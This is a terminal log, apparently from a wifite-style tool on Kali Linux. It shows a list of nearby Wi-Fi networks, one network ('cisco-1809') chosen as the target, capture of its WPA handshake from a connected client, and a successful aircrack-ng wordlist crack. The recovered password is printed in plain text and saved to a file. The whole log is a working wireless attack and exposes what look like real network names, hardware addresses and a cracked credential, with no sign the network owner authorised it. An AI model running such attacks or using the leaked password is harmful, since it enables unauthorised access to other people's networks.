 32 MSB-1-2.4G 6 WPA-P 33db no
33 MSB-2-2.4G 6 WPA-P 33db no
34 HUAWEI-5xr7 1 WPA-P 32db no
35 meng5061 6 WPA-P 31db no
36 (30:AA:E4:97:82:69) 6 WPA-P 30db yes
37 CU_tHSb 2 WPA-P 29db yes
38 HONOR-104VV6 6 WPA-P 29db yes
[+] select target(s) (1-38) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against D8:24:BD:79:18:0B (cisco-1809)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] cisco-1809 (62db) WPA Handshake capture: Discovered new client: 18:CC:18:C5:D5:64
[+] cisco-1809 (62db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_cisco1809_D8-24-BD-79-18-0B_2021-12-15T00-27-36.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for d8:24:bd:79:18:0b
[+] cowpatty: .cap file contains a valid handshake for (cisco-1809)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with passwd.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 582.9kps (current key: )
[+] Cracked WPA Handshake PSK: 16330XSX
[+] Access Point Name: cisco-1809
[+] Access Point BSSID: D8:24:BD:79:18:0B
[+] Encryption: WPA
[+] Handshake File: hs/handshake_cisco1809_D8-24-BD-79-18-0B_2021-12-15T00-27-36.cap
[+] PSK (password): 16330XSX
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
(root💀kali)-[~/wifi/bk01]
#